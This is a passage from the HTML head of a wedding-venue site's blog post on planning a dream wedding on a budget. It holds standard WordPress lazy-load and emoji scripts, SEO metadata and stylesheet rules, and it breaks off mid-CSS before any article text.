

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dallaspalmsvenue.com/planning-a-dream-wedding-on-a-budget-here-are-8-things-you-need-to-do/
body_size: 29220
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Planning a Dream Wedding on a Budget? Here are 8 Things You Need to Know | Dallas Palms</title>
<meta name="description" content="Get tips and advice for staying within your budget when planning your dream wedding, and find ways to save money while still achieving your perfect vision."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dallaspalmsvenue.com/planning-a-dream-wedding-on-a-budget-here-are-8-things-you-need-to-do/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Planning a Dream Wedding on a Budget? Here are 8 Things You Need to Know | Dallas Palms" />
<meta property="og:description" content="Get tips and advice for staying within your budget when planning your dream wedding, and find ways to save money while still achieving your perfect vision." />
<meta property="og:url" content="https://dallaspalmsvenue.com/planning-a-dream-wedding-on-a-budget-here-are-8-things-you-need-to-do/" />
<meta property="og:site_name" content="Dallas Palms" />
<meta property="article:section" content="Wedding Budget" />
<meta property="og:updated_time" content="2023-12-14T09:47:12+00:00" />
<meta property="og:image" content="https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget.jpg" />
<meta property="og:image:secure_url" content="https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget.jpg" />
<meta property="og:image:width" content="1980" />
<meta property="og:image:height" content="1320" />
<meta property="og:image:alt" content="Planning A Dream Wedding On A Budget" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-08-21T13:09:27+00:00" />
<meta property="article:modified_time" content="2023-12-14T09:47:12+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Planning a Dream Wedding on a Budget? Here are 8 Things You Need to Know | Dallas Palms" />
<meta name="twitter:description" content="Get tips and advice for staying within your budget when planning your dream wedding, and find ways to save money while still achieving your perfect vision." />
<meta name="twitter:image" content="https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://dallaspalmsvenue.com/#person","name":"Dallas Palms"},{"@type":"WebSite","@id":"https://dallaspalmsvenue.com/#website","url":"https://dallaspalmsvenue.com","name":"Dallas Palms","publisher":{"@id":"https://dallaspalmsvenue.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget.jpg","url":"https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget.jpg","width":"1980","height":"1320","caption":"Planning A Dream Wedding On A Budget","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://dallaspalmsvenue.com/planning-a-dream-wedding-on-a-budget-here-are-8-things-you-need-to-do/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dallaspalmsvenue.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dallaspalmsvenue.com/category/wedding-budget/","name":"Wedding Budget"}},{"@type":"ListItem","position":"3","item":{"@id":"https://dallaspalmsvenue.com/planning-a-dream-wedding-on-a-budget-here-are-8-things-you-need-to-do/","name":"Planning A Dream Wedding On A Budget? Here Are 8 Things You Need To Do"}}]},{"@type":"WebPage","@id":"https://dallaspalmsvenue.com/planning-a-dream-wedding-on-a-budget-here-are-8-things-you-need-to-do/#webpage","url":"https://dallaspalmsvenue.com/planning-a-dream-wedding-on-a-budget-here-are-8-things-you-need-to-do/","name":"Planning a Dream Wedding on a Budget? Here are 8 Things You Need to Know | Dallas Palms","datePublished":"2021-08-21T13:09:27+00:00","dateModified":"2023-12-14T09:47:12+00:00","isPartOf":{"@id":"https://dallaspalmsvenue.com/#website"},"primaryImageOfPage":{"@id":"https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://dallaspalmsvenue.com/planning-a-dream-wedding-on-a-budget-here-are-8-things-you-need-to-do/#breadcrumb"}},{"@type":"Person","@id":"https://dallaspalmsvenue.com/author/","url":"https://dallaspalmsvenue.com/author/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/?s=96&amp;d=mm&amp;r=g","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Planning a Dream Wedding on a Budget? Here are 8 Things You Need to Know | Dallas Palms","keywords":"budget,wedding","datePublished":"2021-08-21T13:09:27+00:00","dateModified":"2023-12-14T09:47:12+00:00","articleSection":"Wedding Budget","author":{"@id":"https://dallaspalmsvenue.com/author/"},"publisher":{"@id":"https://dallaspalmsvenue.com/#person"},"description":"Get tips and advice for staying within your budget when planning your dream wedding, and find ways to save money while still achieving your perfect vision.","name":"Planning a Dream Wedding on a Budget? Here are 8 Things You Need to Know | Dallas Palms","@id":"https://dallaspalmsvenue.com/planning-a-dream-wedding-on-a-budget-here-are-8-things-you-need-to-do/#richSnippet","isPartOf":{"@id":"https://dallaspalmsvenue.com/planning-a-dream-wedding-on-a-budget-here-are-8-things-you-need-to-do/#webpage"},"image":{"@id":"https://dallaspalmsvenue.com/wp-content/uploads/2021/08/Planning-A-Dream-Wedding-On-A-Budget.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://dallaspalmsvenue.com/planning-a-dream-wedding-on-a-budget-here-are-8-things-you-need-to-do/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Dallas Palms &raquo; Feed" href="https://dallaspalmsvenue.com/feed/" />
<script type="rocketlazyloadscript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dallaspalmsvenue.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link data-minify="1" rel='stylesheet' id='tsvg-block-css-css' href='https://dallaspalmsvenue.com/wp-content/cache/min/1/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=1769729989' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 